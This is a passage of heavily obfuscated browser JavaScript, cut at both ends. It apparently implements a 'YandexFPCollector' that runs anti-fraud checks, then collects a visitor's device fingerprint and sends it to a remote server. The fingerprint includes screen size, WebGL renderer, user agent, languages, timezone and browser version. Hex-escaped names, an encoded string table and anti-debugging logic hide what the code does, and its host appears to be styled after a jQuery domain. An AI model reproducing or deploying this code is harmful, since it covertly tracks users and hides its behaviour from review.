_0x172433=_0x4a0b14[_0x29b9fc['\x75\x79\x45\x47\x59'](_0x52f202['\x66\x6c\x6f\x6f\x72'](_0x5bc008/0x2),0x10)]>>>_0x5bc008%0x2*0x10&0xffff;_0x5358c3+=_0x686638[_0x47cbe2(0x244)](_0x29b9fc[_0x47cbe2(0x173)](_0x50822b[_0x29b9fc[_0x47cbe2(0x1b5)](_0x5bc008,0x2)]^_0x172433&0xff,_0x29b9fc['\x78\x47\x4b\x66\x6a'](_0x29b9fc['\x73\x63\x54\x79\x65'](_0x50822b[_0x29b9fc[_0x47cbe2(0x234)](_0x5bc008*0x2,0x1)],_0x172433>>>0x8),0x8)));}continue;case'\x33':return _0x5358c3;case'\x34':var _0x5358c3='';continue;case'\x35':_0x50822b=new _0x5efa76(_0x50822b);continue;case'\x36':var _0x11aa38=new _0x1e6907(_0x591f99);continue;case'\x37':var _0x5f5db1=_0x6896dc[0x0],_0x1c6b38=_0x29b9fc[_0x47cbe2(0x205)](_0x46a502,_0x6896dc[0x1]);continue;case'\x38':_0x11aa38[0xc]=_0x1c6b38;continue;case'\x39':for(var _0x7a26e0=0x0;_0x29b9fc['\x6d\x6c\x72\x6c\x68'](_0x7a26e0,0x10);_0x7a26e0++)_0x4a0b14[_0x7a26e0]=_0x29b9fc[_0x47cbe2(0x10b)](_0x29b9fc[_0x47cbe2(0xe9)](_0x4a0b14[_0x7a26e0],_0x11aa38[_0x7a26e0]),0x0);continue;case'\x31\x30':var _0x136c9b=_0x5a3b02(_0x5f5db1);continue;case'\x31\x31':for(var _0x6e166=0x0;_0x29b9fc[_0x47cbe2(0x122)](_0x6e166,_0x136c9b[_0x47cbe2(0x121)]);_0x6e166++)_0x50822b[_0x47cbe2(0x262)](_0x136c9b[_0x47cbe2(0x2a8)](_0x6e166));continue;case'\x31\x32':for(var _0x42a55c=0x0;_0x42a55c<_0x189412;_0x42a55c++)_0x22cba9(_0x4a0b14);continue;case'\x31\x33':var _0x6896dc=_0x243234[_0x47cbe2(0x1bd)]('\x3b');continue;case'\x31\x34':var _0x4a0b14=new _0x1e8d09(_0x3135bd);continue;}break;}}catch(_0x367aa1){return _0xb9c72c;}}}}},_0x1471f3['\x73\x65\x6e\x64'](_0x2e155f);}else{var _0x563d63=new _0x960efd([_0x2a9dcf],{'\x74\x79\x70\x65':_0x27ce64(0x100)});_0x1dd229=_0x4b6802[_0x27ce64(0x148)](_0x1a6c9e,_0x563d63);if(_0x5e1d23){_0x2f2be7[_0x27ce64(0x29c)](_0x36d8e2,_0x377d0d,'\x31',_0x31eb79),_0x2db157&&_0x2f2be7[_0x27ce64(0x161)](_0x495322,!![]);return;}}}catch(_0x5cb31b){_0x5afefa&&_0x2f2be7[_0x27ce64(0x2a2)](_0x5afefa,![]);}}function _0x4051cb(){var _0x1d3105=_0x4e0661;if(_0x15d2ad[_0x1d3105(0x2b3)]&&_0x2f2be7[_0x1d3105(0x17e)](_0x15d2ad[_0x1d3105(0x126)]['\x6c\x65\x6e\x67\x74\x68'],0x1e)){_0x2f2be7[_0x1d3105(0x12f)](setTimeout,_0x4051cb,0x32);return;}_0x15d2ad[_0x1d3105(0x2b3)]=![];var _0x2593b7=_0x2f2be7[_0x1d3105(0x1f5)](_0x26e422),_0x2229d8=_0x2593b7[_0x1d3105(0x26b)]['\x70\x61\x73\x73\x65\x64']&&_0x2593b7[_0x1d3105(0x177)][_0x1d3105(0x1de)]&&_0x2593b7['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'][_0x1d3105(0x1de)]&&_0x2593b7[_0x1d3105(0x1f1)][_0x1d3105(0x1de)]&&_0x2593b7[_0x1d3105(0x15b)][_0x1d3105(0x1de)];if(!_0x2229d8){if(_0x2f2be7['\x53\x47\x76\x7a\x41']===_0x1d3105(0x1f2)){window['\x59\x61\x6e\x64\x65\x78\x46\x50\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72']={'\x73\x74\x61\x74\x75\x73':'\x63\x68\x65\x63\x6b\x73\x5f\x66\x61\x69\x6c\x65\x64','\x63\x68\x65\x63\x6b\x73':_0x2593b7};return;}else _0x9caad1[_0x1d3105(0x199)][_0x1d3105(0x13b)]=_0x4241b8;}Promise[_0x1d3105(0x1a0)]([_0x5d3439(),_0x3d1e5c()])[_0x1d3105(0x24a)](function(_0x4b7237){var _0xd197f5=_0x1d3105,_0x22eb7d={'\x5a\x54\x62\x48\x58':_0xd197f5(0x2b5)},_0x5d897a=_0x4b7237[0x0],_0x2508c8=_0x4b7237[0x1],_0x65b607={'\x64\x65\x76\x69\x63\x65\x5f\x68\x61\x73\x68':_0x2f2be7[_0xd197f5(0x1a3)](_0x33bdbe),'\x70\x6c\x61\x74\x66\x6f\x72\x6d':_0x2f2be7[_0xd197f5(0x175)](_0x2db71f),'\x64\x65\x76\x69\x63\x65\x5f\x6d\x6f\x64\x65\x6c':_0x4924b8(_0x2508c8,_0x5d897a),'\x73\x63\x72\x65\x65\x6e':window['\x73\x63\x72\x65\x65\x6e'][_0xd197f5(0x289)]+'\x78'+window[_0xd197f5(0x242)]['\x68\x65\x69\x67\x68\x74'],'\x77\x65\x62\x67\x6c\x5f\x72\x65\x6e\x64\x65\x72\x65\x72':_0x528f0e(_0x2508c8,_0x5d897a),'\x62\x72\x6f\x77\x73\x65\x72\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x2f2be7['\x47\x45\x44\x6a\x61'](_0x2447c7),'\x70\x67\x72\x65\x65\x64\x5f\x64\x61\x74\x61':_0x5d897a,'\x74\x6d\x67\x72\x64\x66\x72\x65\x6e\x64\x5f\x64\x61\x74\x61':_0x2508c8,'\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74':navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'],'\x6c\x61\x6e\x67\x75\x61\x67\x65\x73':navigator[_0xd197f5(0x180)]?navigator[_0xd197f5(0x180)][_0xd197f5(0x1c5)]('\x2c'):navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65'],'\x74\x69\x6d\x65\x7a\x6f\x6e\x65':Intl['\x44\x61\x74\x65\x54\x69\x6d\x65\x46\x6f\x72\x6d\x61\x74']()['\x72\x65\x73\x6f\x6c\x76\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73']()[_0xd197f5(0x164)],'\x61\x6e\x74\x69\x66\x72\x61\x75\x64\x5f\x63\x68\x65\x63\x6b\x73':_0x2593b7,'\x73\x6f\x75\x72\x63\x65\x5f\x69\x64':_0x4daabb};_0x3e9042(_0x65b607,function(_0x147840){var _0x1b63e3=_0xd197f5;'\x61\x52\x48\x6a\x41'===_0x22eb7d[_0x1b63e3(0x1dd)]?_0x129f87&&_0x43b7bc(![]):window[_0x1b63e3(0x199)]={'\x73\x74\x61\x74\x75\x73':_0x147840?'\x73\x65\x6e\x74':_0x1b63e3(0x288),'\x64\x61\x74\x61':_0x65b607};});});}window['\x59\x61\x6e\x64\x65\x78\x46\x50\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72']={'\x73\x74\x61\x74\x75\x73':_0x2f2be7[_0x4e0661(0x1fe)],'\x63\x6f\x6c\x6c\x65\x63\x74':_0x4051cb,'\x64\x65\x63\x6f\x64\x65\x50\x47\x72\x65\x65\x64':_0x3b99e6,'\x64\x65\x63\x6f\x64\x65\x54\x6d\x67\x72\x65\x65\x64':_0x27f7cc},_0x5844db(),_0x26d3a4(function(_0x174c1f){var _0x2f4585=_0x4e0661;_0x174c1f&&(window[_0x2f4585(0x199)][_0x2f4585(0x13b)]=_0x174c1f),_0x2f2be7[_0x2f4585(0x136)](setTimeout,_0x4051cb,0x1f4);});}()));function a0_0x1b16(_0x1afba1,_0x33e30e){_0x1afba1=_0x1afba1-0xe8;var _0x56fc02=a0_0x1131();var _0xa60130=_0x56fc02[_0x1afba1];if(a0_0x1b16['\x50\x75\x77\x7a\x57\x46']===undefined){var _0x1069a0=function(_0x2c5874){var _0x2c2a38='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x46584b='',_0x3b24a9='',_0x306956=_0x46584b+_0x1069a0;for(var _0x469cc2=0x0,_0x5f5b4a,_0x574093,_0x437037=0x0;_0x574093=_0x2c5874['\x63\x68\x61\x72\x41\x74'](_0x437037++);~_0x574093&&(_0x5f5b4a=_0x469cc2%0x4?_0x5f5b4a*0x40+_0x574093:_0x574093,_0x469cc2++%0x4)?_0x46584b+=_0x306956['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x437037+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5f5b4a>>(-0x2*_0x469cc2&0x6)):_0x469cc2:0x0){_0x574093=_0x2c2a38['\x69\x6e\x64\x65\x78\x4f\x66'](_0x574093);}for(var _0x183a1a=0x0,_0x239be9=_0x46584b['\x6c\x65\x6e\x67\x74\x68'];_0x183a1a<_0x239be9;_0x183a1a++){_0x3b24a9+='\x25'+('\x30\x30'+_0x46584b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x183a1a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3b24a9);};a0_0x1b16['\x6e\x75\x55\x4c\x58\x41']=_0x1069a0,a0_0x1b16['\x73\x6d\x77\x4e\x71\x47']={},a0_0x1b16['\x50\x75\x77\x7a\x57\x46']=!![];}var _0x1131ed=_0x56fc02[0x0],_0x1b1683=_0x1afba1+_0x1131ed,_0x32308a=a0_0x1b16['\x73\x6d\x77\x4e\x71\x47'][_0x1b1683];if(!_0x32308a){var _0x17ccfc=function(_0x24fa46){this['\x6a\x45\x65\x55\x69\x44']=_0x24fa46,this['\x54\x64\x55\x59\x66\x59']=[0x1,0x0,0x0],this['\x6f\x48\x4c\x7a\x51\x7a']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x70\x48\x75\x78\x6a\x67']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x72\x4b\x79\x73\x4f\x72']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x7a\x54\x76\x67\x4b\x62']=function(){var _0x6aeafc=new RegExp(this['\x70\x48\x75\x78\x6a\x67']+this['\x72\x4b\x79\x73\x4f\x72']),_0x22ae74=_0x6aeafc['\x74\x65\x73\x74'](this['\x6f\x48\x4c\x7a\x51\x7a']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x54\x64\x55\x59\x66\x59'][0x1]:--this['\x54\x64\x55\x59\x66\x59'][0x0];return this['\x68\x55\x48\x58\x4d\x6d'](_0x22ae74);},_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x55\x48\x58\x4d\x6d']=function(_0x10edbd){if(!Boolean(~_0x10edbd))return _0x10edbd;return this['\x5a\x47\x4e\x6c\x67\x70'](this['\x6a\x45\x65\x55\x69\x44']);},_0x17ccfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5a\x47\x4e\x6c\x67\x70']=function(_0x1e373e){for(var _0xa79112=0x0,_0x1fc8f2=this['\x54\x64\x55\x59\x66\x59']['\x6c\x65\x6e\x67\x74\x68'];_0xa79112<_0x1fc8f2;_0xa79112++){this['\x54\x64\x55\x59\x66\x59']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1fc8f2=this['\x54\x64\x55\x59\x66\x59']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e373e(this['\x54\x64\x55\x59\x66\x59'][0x0]);},new _0x17ccfc(a0_0x1b16)['\x7a\x54\x76\x67\x4b\x62'](),_0xa60130=a0_0x1b16['\x6e\x75\x55\x4c\x58\x41'](_0xa60130),a0_0x1b16['\x73\x6d\x77\x4e\x71\x47'][_0x1b1683]=_0xa60130;}else _0xa60130=_0x32308a;return _0xa60130;}function a0_0x1131(){var _0xaea994=['\x6d\x74\x6e\x38\x6e\x33\x57\x57\x46\x64\x65\x57\x46\x64\x65\x58\x46\x64\x76\x38\x6d\x74\x72\x38\x6d\x78\x57\x58\x6d\x4e\x57\x32\x46\x64\x48\x38\x6f\x78\x57\x30\x46\x64\x6a\x38\x6d\x57','\x42\x30\x39\x68\x44\x66\x61','\x42\x31\x6a\x7a\x75\x30\x30','\x42\x67\x66\x55\x7a\x33\x76\x48\x7a\x32\x76\x5a','\x7a\x67\x35\x70\x43\x32\x43','\x44\x68\x50\x5a\x42\x4c\x71','\x79\x30\x58\x51\x44\x32\x57','\x42\x4e\x44\x4c\x71\x4b\x53','\x79\x77\x6a\x5a','\x79\x30\x4c\x6e\x73\x78\x79','\x42\x77\x39\x4b\x7a\x77\x57','\x6d\x30\x7a\x69\x71\x78\x4c\x4c\x74\x47','\x76\x77\x31\x34\x41\x65\x53','\x41\x4e\x66\x31\x7a\x78\x6a\x35\x6c\x4e\x62\x31\x43\x32\x48\x5a\x44\x67\x66\x30\x6c\x4d\x39\x55\x42\x67\x4c\x55\x7a\x73\x39\x4a\x42\x32\x58\x53\x7a\x77\x6e\x30\x42\x33\x69\x55\x41\x4e\x6d','\x43\x33\x72\x59\x41\x77\x35\x4e','\x74\x67\x35\x4b\x43\x33\x47','\x72\x32\x35\x50\x73\x77\x71','\x71\x77\x31\x30\x44\x31\x43','\x42\x67\x39\x48\x7a\x67\x4c\x55\x7a\x57','\x69\x32\x7a\x4d\x7a\x47','\x72\x4b\x66\x36\x73\x4e\x79','\x45\x77\x48\x52\x44\x75\x6d','\x71\x75\x6a\x4a\x71\x4d\x79','\x44\x4d\x76\x59\x43\x32\x4c\x56\x42\x47','\x74\x68\x50\x6d\x73\x4b\x71','\x44\x66\x6a\x73\x79\x4e\x43','\x43\x65\x54\x72\x44\x4e\x43','\x7a\x4d\x39\x55\x44\x61','\x77\x77\x66\x55\x7a\x67\x76\x34\x72\x4c\x62\x64\x42\x32\x58\x53\x7a\x77\x6e\x30\x42\x33\x69','\x41\x66\x72\x62\x75\x4c\x6d','\x7a\x67\x6a\x67\x73\x75\x75','\x79\x75\x31\x66\x76\x77\x71','\x41\x32\x58\x66\x74\x66\x71','\x75\x76\x76\x78\x44\x30\x75','\x79\x4b\x6e\x74\x43\x65\x53','\x79\x77\x58\x53','\x42\x78\x66\x57\x42\x77\x4f','\x42\x4e\x50\x6e\x73\x32\x30','\x44\x67\x4c\x52\x43\x75\x34','\x76\x4e\x76\x57\x76\x30\x57','\x79\x4c\x7a\x53\x45\x65\x79','\x44\x75\x50\x76\x73\x4b\x69','\x7a\x4d\x4c\x53\x42\x66\x72\x4c\x45\x68\x71','\x7a\x30\x31\x4b\x44\x67\x79','\x77\x4c\x62\x51\x72\x33\x65','\x73\x4d\x7a\x66\x72\x75\x4b','\x79\x32\x39\x55\x43\x33\x72\x48\x42\x4e\x72\x5a','\x72\x4b\x4c\x34\x74\x75\x4b','\x44\x4b\x39\x48\x41\x78\x69','\x74\x4c\x6a\x51\x43\x68\x47','\x7a\x67\x66\x30\x79\x71','\x72\x30\x76\x65\x41\x4d\x65','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x68\x6d\x56\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x78\x62\x4e\x43\x4d\x71\x55\x41\x4e\x6d','\x41\x75\x58\x59\x45\x75\x30','\x41\x67\x66\x5a\x41\x61','\x6e\x5a\x6d\x57\x6f\x74\x62\x4f\x73\x66\x4c\x4e\x79\x76\x4f','\x45\x77\x6a\x74\x73\x65\x4f','\x72\x76\x4c\x48\x76\x77\x53','\x44\x66\x44\x78\x74\x4c\x75','\x74\x68\x48\x5a\x72\x4d\x43','\x42\x32\x35\x59\x7a\x77\x66\x4b\x45\x78\x6e\x30\x79\x78\x72\x4c\x79\x32\x48\x48\x42\x4d\x44\x4c','\x45\x4d\x66\x7a\x7a\x4c\x61','\x79\x78\x66\x74\x72\x4c\x4f','\x73\x32\x48\x36\x75\x66\x79','\x43\x33\x62\x53\x41\x78\x71','\x43\x78\x76\x33\x76\x4b\x71','\x43\x4e\x62\x67\x43\x68\x47','\x79\x75\x76\x51\x73\x4b\x30','\x76\x30\x4c\x63\x74\x67\x30','\x6d\x5a\x71\x58\x6e\x5a\x43\x31\x6d\x66\x48\x56\x73\x75\x6e\x67\x42\x71','\x76\x68\x66\x69\x44\x76\x79','\x75\x4d\x72\x48\x44\x31\x69','\x41\x4d\x39\x50\x42\x47','\x41\x68\x76\x65\x45\x77\x30','\x76\x77\x35\x52\x42\x4d\x39\x33\x42\x47','\x74\x68\x6e\x6b\x73\x65\x47','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x67\x76\x34\x44\x65\x66\x53\x41\x77\x44\x55','\x44\x4c\x48\x69\x76\x33\x61','\x43\x32\x7a\x6e\x74\x4d\x43','\x41\x4b\x72\x58\x75\x78\x71','\x43\x78\x44\x62\x43\x77\x47','\x43\x78\x4c\x4b\x74\x77\x69','\x75\x4c\x76\x63\x72\x76\x71','\x41\x4b\x48\x77\x45\x4b\x69','\x41\x67\x66\x5a\x74\x33\x44\x55\x75\x68\x6a\x56\x43\x67\x76\x59\x44\x68\x4b','\x43\x4e\x4c\x72\x71\x4d\x34','\x79\x78\x6e\x35\x42\x4d\x6d','\x72\x4d\x66\x50\x42\x67\x76\x4b\x69\x68\x72\x56\x69\x67\x58\x56\x79\x77\x71\x36\x69\x61','\x77\x65\x39\x6c\x77\x68\x69','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x7a\x75\x4c\x4c\x73\x65\x57','\x43\x32\x6e\x59\x41\x78\x62\x30','\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e','\x79\x32\x58\x64\x79\x77\x6d','\x44\x4b\x6e\x71\x75\x32\x4b','\x77\x4c\x72\x49\x73\x66\x47','\x43\x67\x66\x5a\x43\x32\x76\x4b','\x42\x4b\x4c\x52\x44\x78\x4b','\x41\x78\x62\x6e\x73\x75\x4f','\x76\x4d\x7a\x4a\x73\x78\x61','\x7a\x4e\x44\x34\x41\x32\x30','\x43\x33\x66\x51\x73\x68\x6d','\x43\x4d\x6a\x6c\x74\x33\x4b','\x73\x75\x50\x4d\x77\x4c\x4b','\x42\x66\x72\x6f\x75\x4c\x75','\x42\x75\x50\x79\x79\x32\x4f','\x45\x67\x39\x5a\x71\x77\x30','\x76\x4e\x4c\x6c\x73\x4d\x69','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x77\x4c\x76\x32\x7a\x4b\x47','\x75\x4d\x76\x5a\x44\x77\x58\x30\x69\x67\x4c\x5a\x69\x67\x35\x56\x44\x63\x62\x48\x69\x66\x62\x59\x42\x32\x31\x50\x43\x32\x75','\x7a\x4d\x76\x30\x79\x32\x47','\x72\x33\x4c\x6b\x73\x4e\x79','\x75\x65\x44\x59\x7a\x77\x76\x4b\x69\x67\x35\x56\x44\x63\x62\x48\x44\x4d\x66\x50\x42\x67\x66\x49\x42\x67\x75','\x44\x30\x72\x7a\x41\x4c\x61','\x43\x4d\x66\x4d','\x45\x4c\x76\x49\x41\x67\x71','\x44\x67\x76\x5a\x44\x61','\x41\x66\x6e\x33\x43\x4b\x79','\x76\x67\x50\x50\x42\x30\x65','\x43\x76\x72\x73\x73\x4c\x65','\x76\x4b\x44\x35\x72\x33\x69','\x7a\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x61','\x72\x4c\x62\x53\x45\x66\x79','\x75\x4b\x4c\x71\x44\x32\x6d','\x42\x68\x50\x51\x74\x67\x30','\x7a\x4d\x58\x56\x42\x33\x69','\x44\x4d\x6a\x75\x72\x31\x47','\x72\x33\x44\x48\x73\x76\x43','\x72\x65\x6e\x6a\x43\x76\x43','\x76\x4c\x66\x7a\x44\x4e\x4b','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x68\x6d\x56','\x42\x75\x6a\x31\x44\x30\x53','\x72\x31\x76\x70\x75\x4e\x4b','\x76\x77\x48\x73\x43\x4e\x43','\x43\x4b\x44\x4b\x72\x77\x6d','\x7a\x4d\x4c\x53\x42\x66\x6a\x4c\x79\x33\x71','\x73\x78\x76\x5a\x44\x4d\x4b','\x42\x4d\x66\x66\x45\x68\x75','\x44\x65\x6a\x51\x42\x32\x30','\x77\x4e\x66\x72\x43\x4b\x4f','\x75\x65\x44\x59\x7a\x77\x76\x4b\x6c\x4d\x44\x4c\x44\x63\x47\x50\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47','\x74\x4c\x72\x4f\x76\x68\x6d','\x73\x4c\x4c\x34\x73\x67\x43','\x72\x77\x72\x59\x76\x67\x4b','\x74\x4e\x6a\x52\x76\x32\x38','\x71\x4b\x31\x74\x76\x67\x65','\x7a\x4d\x4c\x53\x44\x67\x76\x59','\x41\x32\x76\x35\x43\x57','\x44\x4e\x76\x65\x72\x68\x79','\x7a\x77\x39\x6d\x43\x65\x47','\x44\x77\x58\x50\x72\x4d\x79','\x45\x4e\x7a\x59\x72\x32\x34','\x71\x76\x7a\x76\x75\x32\x43','\x75\x4e\x4c\x31\x41\x4e\x65','\x7a\x4b\x31\x32\x7a\x65\x79','\x41\x77\x54\x54\x73\x32\x4f','\x7a\x4d\x4c\x53\x42\x66\x6e\x30\x45\x77\x58\x4c','\x74\x4b\x48\x72\x73\x77\x71','\x43\x32\x76\x30\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x65\x48\x4c\x79\x77\x72\x4c\x43\x47','\x42\x77\x66\x4a\x74\x31\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x72\x4e\x6e\x79\x76\x4b\x69','\x74\x75\x58\x35\x79\x75\x71','\x6d\x74\x43\x34\x6d\x4a\x69\x58\x6e\x4c\x48\x6d\x77\x66\x4c\x66\x44\x61','\x6e\x78\x57\x57\x46\x64\x6a\x38\x6e\x4e\x57\x5a\x46\x64\x72\x38\x6d\x71','\x43\x67\x66\x4b\x75\x33\x72\x48\x43\x4e\x71','\x77\x4c\x48\x4d\x79\x75\x43','\x7a\x4d\x6e\x4f\x75\x78\x4f','\x45\x4d\x44\x67\x72\x33\x61','\x72\x67\x48\x67\x43\x31\x6d','\x7a\x4d\x39\x59\x72\x77\x66\x4a\x41\x61','\x76\x75\x50\x63\x42\x32\x47','\x44\x65\x4c\x69\x44\x75\x71','\x74\x67\x4c\x55\x44\x78\x47','\x44\x32\x72\x33\x7a\x4d\x30','\x74\x4b\x66\x31\x45\x66\x6d','\x74\x67\x44\x31\x71\x30\x47','\x7a\x33\x50\x52\x75\x31\x61','\x77\x66\x7a\x52\x42\x4d\x30','\x41\x68\x66\x71\x72\x78\x47','\x44\x67\x39\x65\x44\x4c\x79','\x77\x78\x6a\x4c\x75\x66\x65','\x41\x4b\x66\x55\x43\x33\x6d','\x43\x30\x4c\x6b\x76\x4b\x38','\x42\x75\x58\x75\x7a\x4d\x38','\x77\x67\x7a\x41\x43\x4b\x75','\x43\x33\x6a\x4a','\x44\x76\x66\x4b\x72\x67\x75','\x74\x68\x72\x69\x77\x4c\x43','\x74\x4b\x54\x36\x71\x4d\x6d','\x45\x75\x72\x68\x73\x66\x71','\x76\x32\x72\x30\x76\x75\x43','\x41\x30\x50\x4e\x75\x31\x65','\x43\x4d\x76\x4b\x44\x77\x6e\x4c','\x79\x30\x6e\x71\x74\x68\x69','\x43\x32\x6e\x59\x7a\x77\x76\x55','\x41\x65\x48\x68\x73\x32\x47','\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c','\x41\x4e\x62\x59\x73\x4c\x4f','\x43\x32\x58\x50\x79\x32\x75','\x7a\x78\x6a\x59\x42\x33\x69','\x79\x32\x39\x53\x42\x67\x76\x4a\x44\x61','\x75\x68\x62\x35\x7a\x32\x47','\x44\x67\x48\x4c\x42\x47','\x7a\x4d\x66\x4a\x44\x67\x39\x59\x43\x57','\x73\x4d\x72\x6f\x45\x4d\x34','\x72\x66\x48\x58\x79\x4e\x69','\x7a\x4d\x39\x59\x79\x32\x75\x54\x79\x32\x66\x4a\x41\x67\x75','\x74\x30\x31\x41\x7a\x65\x53','\x43\x67\x72\x57\x44\x30\x6d','\x73\x77\x76\x5a\x41\x4d\x30','\x74\x67\x54\x32\x75\x4e\x71','\x75\x66\x66\x4e\x72\x30\x57','\x43\x33\x72\x48\x44\x68\x76\x5a','\x76\x4e\x44\x32\x71\x4d\x53','\x41\x32\x76\x77\x75\x66\x6d','\x73\x78\x44\x72\x79\x78\x4f','\x79\x4e\x44\x4d\x45\x67\x71','\x75\x65\x39\x74\x76\x61','\x74\x31\x62\x62\x73\x4b\x4f','\x6d\x68\x57\x30\x46\x64\x6a\x38\x6d\x78\x57\x5a','\x79\x32\x76\x55\x44\x67\x76\x59','\x42\x77\x4c\x36\x45\x75\x47','\x79\x32\x66\x55\x44\x4d\x66\x5a','\x41\x4d\x58\x31\x44\x33\x47','\x76\x32\x4c\x55\x7a\x67\x39\x33\x43\x57','\x75\x33\x6e\x4c\x7a\x75\x4b','\x43\x68\x76\x5a\x41\x61','\x43\x4d\x39\x31\x42\x4d\x72\x5a','\x72\x65\x66\x72\x44\x31\x61','\x75\x4d\x6a\x62\x75\x4c\x61','\x77\x78\x6a\x77\x72\x67\x71','\x73\x66\x76\x4f\x7a\x75\x4b','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x51\x43\x78\x76\x4c\x43\x4e\x4b\x55\x43\x68\x76\x5a\x41\x68\x6e\x30\x79\x78\x71\x55\x42\x32\x35\x53\x41\x77\x35\x4c\x6c\x32\x66\x57\x41\x73\x39\x35\x79\x77\x35\x4b\x7a\x78\x47\x54\x7a\x4d\x4c\x55\x7a\x32\x76\x59\x43\x68\x6a\x50\x42\x4e\x71','\x73\x4b\x7a\x73\x75\x67\x75','\x43\x32\x66\x6f\x44\x68\x71','\x44\x32\x76\x49\x7a\x68\x6a\x50\x44\x4d\x76\x59','\x43\x4d\x66\x48\x77\x67\x43','\x43\x30\x54\x68\x41\x4b\x6d','\x73\x32\x50\x54\x41\x77\x30','\x42\x33\x6e\x6d\x42\x4c\x4f','\x42\x77\x4c\x4b\x7a\x67\x58\x4c','\x77\x4e\x4c\x74\x44\x66\x65','\x71\x4d\x6e\x4f\x42\x66\x71','\x42\x4d\x72\x6c\x76\x30\x6d','\x44\x67\x31\x4e\x43\x4d\x72\x4d\x43\x4d\x76\x55\x7a\x63\x35\x51\x43\x57','\x75\x4d\x76\x64\x44\x31\x71','\x7a\x75\x4c\x34\x72\x68\x71','\x75\x65\x44\x59\x7a\x77\x76\x4b','\x73\x68\x48\x36\x41\x76\x4b','\x6d\x68\x57\x58\x46\x64\x72\x38\x6d\x33\x57\x59','\x41\x78\x72\x35\x73\x77\x34','\x72\x77\x7a\x64\x79\x32\x4b','\x79\x30\x6a\x48\x7a\x77\x4b','\x6d\x5a\x75\x31\x6d\x74\x47\x59\x6e\x4d\x6a\x33\x72\x78\x48\x76\x79\x71','\x7a\x32\x76\x30\x72\x77\x35\x4a\x43\x4e\x4c\x57\x44\x67\x76\x4b','\x74\x4d\x50\x35\x41\x30\x79','\x71\x77\x35\x4b\x43\x4d\x39\x50\x7a\x61','\x72\x67\x35\x77\x43\x68\x6d','\x77\x78\x6a\x54\x41\x32\x71','\x79\x32\x35\x66\x76\x67\x47','\x72\x66\x6e\x75\x7a\x75\x6d','\x76\x33\x7a\x34\x73\x75\x47','\x42\x77\x31\x6d\x43\x77\x4f','\x74\x76\x7a\x49\x7a\x66\x69','\x43\x32\x76\x55\x7a\x66\x39\x4d\x79\x77\x4c\x53\x7a\x77\x71','\x44\x32\x4c\x4b\x44\x67\x47','\x75\x32\x6e\x59\x41\x78\x62\x30\x69\x67\x7a\x4c\x44\x67\x6e\x4f\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x6d\x4a\x75\x58\x6d\x74\x4b\x59\x6e\x64\x6e\x73\x72\x76\x76\x30\x74\x78\x79','\x71\x4d\x31\x64\x7a\x77\x79','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x73\x76\x6a\x57\x43\x30\x69','\x77\x4c\x44\x73\x41\x67\x38','\x73\x76\x62\x50\x76\x67\x34','\x42\x32\x35\x53\x42\x32\x66\x4b','\x79\x32\x31\x70\x71\x32\x75','\x41\x67\x76\x50\x7a\x32\x48\x30','\x7a\x32\x76\